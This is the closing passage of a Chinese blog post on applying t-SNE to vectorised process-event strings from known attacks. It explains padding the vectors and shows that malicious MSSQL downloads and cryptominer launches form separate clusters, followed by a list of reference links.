0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 12.1349 14.2279 5.16538 9.30907 0.888179 14.2279 11.5367 14.2279 12.1349 7.97812 0.798266 10.6592 -1.25509 0.798266 10.6592 12.1349 -10.7113 14.2279 -1.25509 14.2279 10.5875 -8.16522 7.85385 -6.67422 7.85385 -11.5012 12.1349 -10.7113 10.6592 0.798266 12.1349 -0.941776 9.30907 4.77936 12.1349 -10.7113 14.2279 -1.25509 14.2279 10.5875 10.5875 10.5875 5.20662 2.31166 10.202 0.798266 11.5367 9.20893 4.07447 11.5367 11.5367 6.14633 9.92074 12.1349 12.1349 -8.16522 -4.42483 -4.42483 7.85385 -8.16522 -8.16522 -2.93291 7.85385 -8.16522 -2.93291 7.85385 -8.16522 -6.67422 -6.67422 9.92074 -2.93291 -2.93291 2.37211 12.1349 -11.5012 -4.42483 2.37211 2.37211
还要注意一个问题,每个proc event事件字符串的长度都不同,这样降维后得到的(str_len)维度向量就无法构成一个matrix方阵,无法进行后续的神经网络训练以及t-SNE降维投影处理,所以我们对向量的低纬度进行padding,之所以选择低纬度padding,是因为对象的有效信息往往倾向于集中中高维度(例如高维的球体的体积都集中在球体的表面),对低纬度进行padding并不会影响很多分类的准确度
我们的目标是观察我们的输入数据集自身是否具备一定的空间拓朴结构,因此我们需要一份label过的数据集(黑白样本都需要),其中包含一定种类的数据。但是在实做的时候,遇到一个问题。对于黑样本(已知的攻击方式)我们可以有明确的label,但是对于庞大的白样本,我们不知道怎样去label,虽然在无监督聚类中没有label不会影响最终的目的,但是在t-SNE中,如果没有label我们从visual上直观地看出哪个类与哪个类被区分开了,因此我最后决定只使用黑样本来进行降维可视化分类

t-SNE降维后得到的结果如下

在2维平面空间上,不同种类的event proc字符串在一定程度上被分成了不同的族群,我们zooming一个细节来看

t-SNE把mssql下载恶意文件以及挖矿程序启动的事件在空间上分开了
Relevant Link:
http://www.datakit.cn/blog/2017/02/05/t_sne_full.html
https://github.com/karpathy/tsnejs
https://lvdmaaten.github.io/tsne/
https://www.tensorflow.org/versions/r0.12/how_tos/summaries_and_tensorboard/
http://projector.tensorflow.org/
http://distill.pub/2016/misread-tsne/
https://nlp.stanford.edu/projects/glove/
http://nlp.yvespeirsman.be/blog/visualizing-word-embeddings-with-tsne/
https://www.quora.com/How-do-I-visualise-word2vec-word-vectors
http://nadbordrozd.github.io/blog/2016/05/20/text-classification-with-word2vec/
http://minimaxir.com/2017/04/char-embeddings/
Copyright (c) 2017 LittleHann All rights reserved